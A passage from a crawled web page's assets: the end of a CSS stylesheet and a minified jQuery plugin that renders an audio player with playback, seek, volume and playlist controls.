	left: 0;
	margin-bottom: auto;
	margin-left: auto;
	margin-right: auto;
	margin-top: auto;
	max-height: 100%;
	max-width: 100%;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	vertical-align: middle;
	max-width: 100%;
}

.msd-player-controls {
	width:200px;
	float:left;
	padding:11px 0;
	margin:0px;
	border-right:1px solid #636363;
	text-align:center;
}
.msd-player-controls .previous-btn, .msd-player-controls .next-btn {
	width:40px;
	margin:0px 15px;
	cursor:pointer;
	position:relative;
	top:-11px;
	display: inline-block;
}
.msd-player-controls .play-btn, .msd-player-controls .pause-btn, .msd-player-controls .loading-gif {
	width:35px;
	margin:11px 0px 0;
	cursor:pointer;
}
.pause-btn, .msd-player-controls .loading-gif {display:none;}
.play-btn {display:inline-block;}

.msd-player-middle-wrapper {
	float:left;
	padding:0 15px;
}
.msd-audio-name {
	color:#6fa835;
	margin: 15px 0 13px;
	font-size:16px;
}
.msd-player-start-time, .msd-player-end-time, .msd-player-track {
	float:left;
	color:#eee;
	font-size:13px;
	line-height:16px;
}
.msd-player-track {
	width:600px;
	height:10px;
	border-radius:10px;
	margin:0 15px;
	position:relative;
	top:3px;
	cursor:pointer;
}
.msd-player-tracker {
	width:600px;
	height:10px;
	border-radius:10px;
	overflow:hidden;
	background:#5E5E5E;
	top:3px;
}
.msd-player-ellapsed-bar {
	height:10px;
	background:#000;
	width:0px;
	position: relative;
	z-index: 10;
	border-radius:10px;
	opacity:0.6;
}
.msd-player-buffered-bar {
	height:10px;
	background:#777777;
	width:0px;
	position:absolute;
	top:0;
	left:0;
	z-index:9;
	border-radius:10px;
}
.msd-tracker-cursor {
	position: absolute;
	left: 0px;
	top: -6px;
	margin-left: -7px;
	border-radius: 50%;
	width: 21px;
	height: 21px;
	background: #575757;
	border: 7px solid #CFCFCF;
	box-shadow: -1px 1px 1px #333333;
	z-index: 11;
}

.msd-player-volume-wrapper {
	width:150px;
	height:80px;
	border-left:1px solid #636363;
	border-right:1px solid #636363;
	float:left;
	padding:32px 15px;
}
.msd-player-volume-wrapper img {
	float:left;
}
.msd-player-vol-track {
	border-radius: 10px;
    cursor: pointer;
    display: inline-block;
    float: left;
    height: 10px;
    margin: 0 0 0 15px;
    position: relative;
    top: -14px;
    width: 112px;
}
.msd-player-vol-tracker {
	width:112px;
	height:10px;
	border-radius:10px;
	overflow:hidden;
	background:#5E5E5E;
	top:3px;
}
.msd-player-vol-ellapsed-bar {
	height:10px;
	background:rgb(60,37,5);
	width:84px;
}
.msd-tracker-vol-cursor {
	position:absolute;
	left:84px;
	top:-2px;
	margin-left:-7px;
	border-radius:50%;
	width:7px;
	height:7px;
	background:#575757;
	border:7px solid #CFCFCF;
	box-shadow:-1px 1px 1px #333333;
}

.msd-player-playlist-wrapper {
	width:120px;
	padding:28px 15px;
	float:left;
	position:relative;
}
.msd-player-playlist-wrapper p {
	vertical-align:middle;
	text-align:center;
	cursor:pointer;
	color:#ddd;
}
.msd-player-playlist-wrapper p:hover {
	color:#6fa835;
}
.msd-player-playlist-wrapper p span {
	position:relative;
	top:-7px;
}
.msd-player-playlist {
	position:absolute;
	right:-10px;;
	bottom:100%;
	background:#454545;
	width:350px;
	border:2px solid #333;
	margin-bottom:2px;
	color:#ddd;
	display:none;
}
.msd-player-playlist ul {
	margin:0;
	padding:0;
}
.msd-player-playlist ul li {
	margin:0;
	padding:10px 15px;
	border-color:#b4b4b4;
	border-bottom:1px dotted #fff;
	list-style:none;
}
.msd-player-playlist ul li:after {
	content:' ';
	display:block;
	overflow:hidden;
	clear:both;
}
.msd-player-playlist ul li span {
	float:right;
	cursor:pointer;
	margin-left:15px;
}
.msd-player-playlist ul li .msd-player-playlist-name {
	float:left;
	max-width:200px;
	text-overflow:ellipsis;
	white-space:nowrap;
	overflow:hidden;
	cursor:default;
}
.msd-player-playlist ul li.current .msd-player-playlist-name {
	color:#6fa835;
}

.msd-player-playlist-wrapper img {
    display: inline-block;
}
.msd-player-playlist  ul li:last-child{ border:none;}
@media only screen and (max-width:991px)
{
	.msd-player-cover {
		display:none;
	}

	.msd-player-controls {
		width:140px;
		padding:21px 0;
	}
	.msd-player-controls .previous-btn, .msd-player-controls .next-btn {
		width:25px;
		margin:0px 15px;
		cursor:pointer;
		position:relative;
		top:-6px;
	}
	.msd-player-controls .play-btn, .msd-player-controls .pause-btn {
		width:20px;
		margin:11px 0px 0;
		cursor:pointer;
	}
}

@media only screen and (max-width: 767px) {
	.msd-player-volume-wrapper {
		width:62px;
	}
	.msd-player-vol-track {
		display:none;
	}
}

@media only screen and (max-width: 640px) {
	.msd-player-playlist-wrapper {
		display:none;
	}
}

@media only screen and (max-width: 470px) {
	.msd-player-volume-wrapper {
		display:none;
	}
}

@media only screen and (max-width: 401px) {
	.msd-player-controls {
		width:100%;
		float:none;
		display:block;
		padding:5px 0;
		border:none;
	}
	.msd-audio-name {
		display:none;
	}
	.msd-player-middle-wrapper {
		width:100%;
	}
	.msd-player-tracker-wrapper:after {
		content:' ';
		clear:both;
		display:block;
		overflow:hidden;
	}
	.msd-player-tracker-wrapper {
		width:300px;
		margin:0 auto;
		display:block;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js
body_size: 16432
content:
/**
 *********************************************
 ** Prototype Plugin v2.0.5
 ** Author : Rituraj Paul
 ** Support : http://worldfreelancers.co.in/
 *********************************************
**/
!function(e,s){"use strict";var l=function(e,l){this.el=e,this.$el=s(e),this.options=l,this.metadata=this.$el.data("plugin-options"),this.songsObj=document.createElement("audio"),this.songsObj.style.display="none",this.currentPlayTime=0,this.playTimeTracker,this.isPlaying=0,this.totDuration=0,this.currVol=75,this.bufferingInterval,this.init()};l.prototype={defaults:{message:"This is Default option.",imageBaseURL:"msd.audio.player/img"},init:function(){var e=this;return e.config=s.extend({},e.defaults,e.options,e.metadata),s('<div class="msd-player-cover"><img src="'+e.config.imageBaseURL+'/no-image.jpg" alt="No Image"></div><p class="msd-player-controls"><img src="'+e.config.imageBaseURL+'/prev.png" class="previous-btn" alt="" /><img src="'+e.config.imageBaseURL+'/play.png" class="play-btn" alt="" /><img src="'+e.config.imageBaseURL+'/loader.gif" class="loading-gif" alt="" /><img src="'+e.config.imageBaseURL+'/pause.png" class="pause-btn" alt="" /><img src="'+e.config.imageBaseURL+'/next.png" class="next-btn" alt="" /></p><div class="msd-player-middle-wrapper"><h3 class="msd-audio-name">&nbsp;&nbsp;&nbsp;</h3><div class="msd-player-tracker-wrapper"><span class="msd-player-start-time">00:00</span><div class="msd-player-track"><div class="msd-player-tracker"><div class="msd-player-ellapsed-bar"></div><div class="msd-player-buffered-bar"></div></div><div class="msd-tracker-cursor"></div></div> <span class="msd-player-end-time">05:37</span></div></div><div class="msd-player-volume-wrapper"><img src="'+e.config.imageBaseURL+'/vol-0.png" class="unmuted" alt="Volume" /><div class="msd-player-vol-track"><div class="msd-player-vol-tracker"><div class="msd-player-vol-ellapsed-bar"></div></div><div class="msd-tracker-vol-cursor"></div></div></div><div class="msd-player-playlist-wrapper"><p><img src="'+e.config.imageBaseURL+'/play-list-bar.png" />&nbsp;<span class="msd-playlist-count">15</span>&nbsp;<span class="msd-playlist-text">Songs</span></p><div class="msd-player-playlist"><ul></ul></div></div>').appendTo(e.$el),e.setSongsParameter(1),e.publicEvents(),this},setSongsParameter:function(e){var l=this;l.$el.find(".msd-player-playlist ul li").eq(e).addClass("current"),""!==l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")?l.$el.find(".msd-player-cover img").attr("src",l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")):l.$el.find(".msd-player-cover img").attr("src",l.config.imageBaseURL+"/no-image.jpg"),s(".msd-audio-name").text(l.$el.find(".msd-player-playlist ul li.current").attr("data-name")),s(".msd-player-start-time").text("00:00"),s(".msd-player-end-time").text("00:00"),l.$el.find(".msd-playlist-count").text(s(".msd-player-playlist ul li").length)},publicEvents:function(){this.onClick(),this.onHover(),this.onDrag(),this.resize()},resetPlayer:function(){var e=this;clearInterval(e.playTimeTracker),s(".msd-tracker-cursor").css("left",0),s(".msd-player-ellapsed-bar").css("width",0),s(".msd-player-buffered-bar").css("width",0),s(".msd-player-start-time").text("00:00"),s(".msd-player-end-time").text("00:00"),s(".msd-audio-name").html("&nbsp;"),e.totDuration=0,e.currentPlayTime=0,e.isPlaying=0,e.pause(),clearInterval(e.bufferingInterval)},startTimeCounter:function(){var e,l,a=this;a.playTimeTracker=setInterval(function(){if(s.isNumeric(a.songsObj.duration)?(a.songsObj.duration.toString().indexOf(".")>-1?a.totDuration=parseInt(a.songsObj.duration)+1:a.totDuration=parseInt(a.songsObj.duration),e=parseInt(a.totDuration/60)>9?parseInt(a.totDuration/60):"0"+parseInt(a.totDuration/60),l=parseInt(a.totDuration%60)>9?parseInt(a.totDuration%60):"0"+parseInt(a.totDuration%60)):(e="00",l="00"),a.$el.find(".msd-player-end-time").text(e+":"+l),s.isNumeric(a.songsObj.duration)){a.currentPlayTime=a.songsObj.currentTime;var t=parseInt(a.currentPlayTime/60)>9?parseInt(a.currentPlayTime/60):"0"+parseInt(a.currentPlayTime/60),i=parseInt(a.currentPlayTime%60)>9?parseInt(a.currentPlayTime%60):"0"+parseInt(a.currentPlayTime%60);a.$el.find(".msd-player-start-time").text(t+":"+i),a.songsTrackerUpdate()}s.isNumeric(a.songsObj.duration)&&(a.songsObj.buffered.end(0)<a.songsObj.currentTime?(a.$el.find(".pause-btn").css("display","none"),a.$el.find(".play-btn").css("display","none"),a.$el.find(".loading-gif").css("display","inline-block")):0==a.isPlaying?(a.$el.find(".play-btn").css("display","inline-block"),a.$el.find(".loading-gif").css("display","none"),a.$el.find(".pause-btn").css("display","none")):(a.$el.find(".pause-btn").css("display","inline-block"),a.$el.find(".loading-gif").css("display","none"),a.$el.find(".play-btn").css("display","none"))),a.songsObj.ended===!0&&(s(".msd-player-playlist ul li.current").next("li").length>0?(s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current").next("li").find(".msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/Gequil.gif"),a.forward()):(s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/playlist-play.png"),a.resetPlayer()))},1e3)},Play:function(e){var l=this;if(l.$el.find(".msd-player-playlist ul li.current").length>0){l.$el.find(".play-btn").css("display","none"),l.$el.find(".loading-gif").css("display","inline-block"),l.$el.find(".msd-player-playlist ul li.current").attr("data-audio")!==l.songsObj.currentSrc.split("/")[l.songsObj.currentSrc.split("/").length-1]?(l.songsObj.src=l.$el.find(".msd-player-playlist ul li.current").attr("data-audio"),l.$el.find(".msd-audio-name").text(l.$el.find(".msd-player-playlist ul li.current").attr("data-name")),l.$el.find(".msd-player-cover img").attr("src",l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")),l.songsObj.play()):(l.songsObj.play(),l.startTimeCounter()),l.bufferingInterval=setInterval(function(){s.isNumeric(l.songsObj.duration)&&(l.$el.find(".msd-player-buffered-bar").css({width:l.songsObj.buffered.end(0)*l.$el.find(".msd-player-track").width()/l.totDuration}),1==l.songsObj.networkState&&(clearInterval(l.bufferingInterval),l.$el.find(".msd-player-buffered-bar").css({width:"100%"})))},1e3),l.$el.find(".loading-gif").css("display","inline-block"),l.$el.find(".pause-btn").css("display","none"),l.isPlaying=1,l.$el.find(".unmuted").length>0?l.unmute():l.$el.find(".muted").length>0&&l.mute(),l.volumeTrackerUpdate(100*l.currVol);var a=setInterval(function(){s.isNumeric(l.songsObj.duration)&&(l.$el.find(".loading-gif").css("display","none"),l.$el.find(".pause-btn").css("display","inline-block"),clearInterval(a),l.songsObj.currentTime=l.currentPlayTime,l.startTimeCounter())},100)}},pause:function(){var e=this;clearInterval(e.playTimeTracker),e.$el.find(".loading-gif").css("display","none"),e.$el.find(".play-btn").css("display","inline-block"),e.$el.find(".pause-btn").css("display","none"),"undefined"!=typeof e.songsObj&&e.songsObj.pause(),e.isPlaying=0},previous:function(){var e,l=this,a=s(".msd-player-playlist ul li.current").index();a>0&&(s(".msd-player-playlist ul li").eq(a-1).addClass("current"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e=this.isPlaying,l.resetPlayer(),l.setSongsParameter(a-1),1==e&&l.Play())},forward:function(){var e,l=this,a=s(".msd-player-playlist ul li.current").index();a<s(".msd-player-playlist ul li").length-1&&(s(".msd-player-playlist ul li").eq(a+1).addClass("current"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e=this.isPlaying,l.resetPlayer(),l.setSongsParameter(a+1),1==e&&l.Play())},addToPlayListAndPlay:function(e){var l=this;"undefined"!=typeof e&&(l.clearPlayList(),l.addToPlayList(e),l.resetPlayer()),l.Play(),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",l.config.imageBaseURL+"/Gequil.gif")},addToPlayList:function(e){var l=this;e.length>0&&(s.each(e,function(e,a){s('<li data-cover="'+a.coverImage+'" data-audio="'+a.audioURL+'" data-name="'+a.name+'"><div class="msd-player-playlist-name"><img src="'+l.config.imageBaseURL+'/playlist-play.png" alt="Play"/> '+a.name+'</div> <span class="remove-item">X</span> <span class="move-down"><img src="'+l.config.imageBaseURL+'/down.png" alt="Down"></span> <span class="move-up"><img src="'+l.config.imageBaseURL+'/up.png" alt="Down"></span></li>').appendTo(s(".msd-player-playlist ul")),s(".msd-playlist-count").text(parseInt(s(".msd-playlist-count").text())+1)}),0==s(".msd-player-playlist ul li.current").length&&s(".msd-player-playlist ul li").eq(0).addClass("current"))},clearPlayList:function(){s(".msd-player-playlist ul li").remove(),s(".msd-playlist-count").text("0")},onClick:function(){var e=this;e.$el.on("click",".msd-player-playlist-wrapper p",function(e){e.stopPropagation(),s(".msd-player-playlist ul li").length>0&&s(".msd-player-playlist").fadeToggle(200)}),e.$el.on("click",".msd-player-playlist",function(e){e.stopPropagation()}),s(document).click(function(){s(".msd-player-playlist").fadeOut(200)}),e.$el.on("click",".play-btn",function(l){l.stopPropagation(),e.Play(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".pause-btn",function(s){s.stopPropagation(),e.pause()}),e.$el.on("click",".previous-btn",function(l){l.stopPropagation(),e.previous(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".next-btn",function(l){l.stopPropagation(),e.forward(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".unmuted",function(s){e.mute()}),e.$el.on("click",".muted",function(s){e.unmute()}),e.$el.on("click",".msd-player-playlist-name img",function(l){var a=s(".msd-player-playlist ul li.current").index();s(this).closest("li").addClass("current"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(this).attr("src",e.config.imageBaseURL+"/Gequil.gif"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e.resetPlayer(),e.setSongsParameter(s(this).closest("li").index()),e.Play()}),e.$el.on("click",".remove-item",function(l){s(this).closest("li").hasClass("current")?s(this).closest("li").index()<s(".msd-player-playlist li").length-1?(s(this).closest("li").next("li").addClass("current"),s(this).closest("li").remove(),e.resetPlayer(),e.setSongsParameter(s(".msd-player-playlist li.current").index()),e.Play()):s(".msd-player-playlist li").length>1?(s(".msd-player-playlist li").eq(0).addClass("current"),s(this).closest("li").remove(),e.resetPlayer(),e.setSongsParameter(s(".msd-player-playlist li.current").index()),e.Play()):(e.resetPlayer(),s(this).closest("li").remove(),s(".msd-player-playlist").fadeOut(200)):s(this).closest("li").remove(),s(".msd-playlist-count").text(s(".msd-player-playlist ul li").length)}),e.$el.on("click",".move-up",function(e){s(this).closest("li").index()>0&&(s(this).closest("li").clone().insertBefore(s(".msd-player-playlist li").eq(s(this).closest("li").index()-1)),s(this).closest("li").remove())}),e.$el.on("click",".move-down",function(e){s(this).closest("li").index()<s(".msd-player-playlist li").length-1&&(s(this).closest("li").clone().insertAfter(s(".msd-player-playlist li").eq(s(this).closest("li").index()+1)),s(this).closest("li").remove())})},onHover:function(){var e=this;e.$el.on("mouseover",".msd-player-controls .play-btn",function(l){s(this).attr("src",e.config.imageBaseURL+"/play-h.png")}).on("mouseout",".msd-player-controls .play-btn",function(l){s(this).attr("src",e.config.imageBaseURL+"/play.png")})},onDrag:function(){var e,l=this,a=0,t=0;l.$el.on("mousedown",".msd-player-track .msd-tracker-cursor",function(l){a=1,e=s(".msd-player-track").offset().left}),l.$el.on("mousedown",".msd-player-vol-track .msd-tracker-vol-cursor",function(l){t=1,e=s(".msd-player-vol-track").offset().left}),s(document).on("mousemove",function(i){i.preventDefault(),1==a&&l.totDuration>0&&i.pageX-e>=0&&i.pageX-e<=s(".msd-player-track").width()&&(s(".msd-player-track .msd-tracker-cursor").css({left:i.pageX-e-3}).siblings(".msd-player-tracker").find(".msd-player-ellapsed-bar").css({width:i.pageX-e}),l.songsTrackerUpdate(parseInt(s(".msd-player-track .msd-tracker-cursor").css("left")))),1==t&&i.pageX-e>=0&&i.pageX-e<=s(".msd-player-vol-track").width()&&(s(".msd-player-vol-track .msd-tracker-vol-cursor").css({left:i.pageX-e-3}).siblings(".msd-player-vol-tracker").find(".msd-player-vol-ellapsed-bar").css({width:i.pageX-e}),l.volumeTrackerUpdate(parseInt(s(".msd-player-vol-track .msd-tracker-vol-cursor").css("left"))))}).on("mouseup",function(e){e.preventDefault(),a=0,t=0})},resize:function(){function l(){var l=parseInt(a.$el.outerWidth(!0)-a.$el.outerWidth(!1));l+=parseInt(a.$el.find(".msd-player-cover").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-controls").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-middle-wrapper").outerWidth(!0)-a.$el.find(".msd-player-middle-wrapper").outerWidth(!1)),l+=parseInt(a.$el.find(".msd-player-start-time").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-end-time").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-volume-wrapper").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-playlist-wrapper").outerWidth(!0)),s(e).width()>991?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l-80),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l-80)):s(e).width()>640?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l)):s(e).width()>470?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l+150),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l+150)):s(e).width()>401?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!1))-parseInt(a.$el.find(".msd-player-controls").outerWidth(!0))-150),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!1))-parseInt(a.$el.find(".msd-player-controls").outerWidth(!0))-150)):(a.$el.find(".msd-player-track").width("176px"),a.$el.find(".msd-player-tracker").width("176px"))}var a=this;l(),s(e).resize(function(e){l(),a.songsTrackerUpdate()})},songsTrackerUpdate:function(e){var l=this;if("undefined"==typeof e){var a=l.$el.find(".msd-player-tracker").width()/l.totDuration,t=l.currentPlayTime*a;s(".msd-tracker-cursor").css("left",t),s(".msd-player-ellapsed-bar").css("width",t)}else{var i=l.totDuration/l.$el.find(".msd-player-tracker").width();l.currentPlayTime=e*i,l.songsObj.currentTime=l.currentPlayTime}},volumeTrackerUpdate:function(e){var s=this;if("undefined"!=typeof e){var l=100/s.$el.find(".msd-player-vol-tracker").width();s.currVol=e*l/100,"undefined"!=typeof s.songsObj&&s.currVol>=0&&s.currVol<=1&&(s.songsObj.volume=s.currVol)}},mute:function(){var e=this;"undefined"!=typeof e.songsObj&&(e.songsObj.muted=!0),s(".unmuted").addClass("muted").removeClass("unmuted"),s(".muted").attr("src",e.config.imageBaseURL+s(".muted").attr("src").split(".png")[0].split(e.config.imageBaseURL)[1].split("-")[0]+"-1.png")},unmute:function(){var e=this;"undefined"!=typeof e.songsObj&&(e.songsObj.muted=!1),s(".muted").addClass("unmuted").removeClass("muted"),s(".unmuted").attr("src",e.config.imageBaseURL+s(".unmuted").attr("src").split(".png")[0].split(e.config.imageBaseURL)[1].split("-")[0]+"-0.png")},destroy:function(){var e=this;e.$el.off(e.publicEvents),e.$el.removeData(),e.$el=null,alert("destroyed")},reload:function(e){var s=this,a=s.$el;s.destroy();var t=new l(a,e);return t}},l.defaults=l.prototype.defaults,s.fn.msdPlugin=function(e){return this.each(function(){return new l(this,e)})},s.fn.msdAudioPlayer=function(e){var s=new l(this,e);return s},e.msdPlugin=l}(window,jQuery);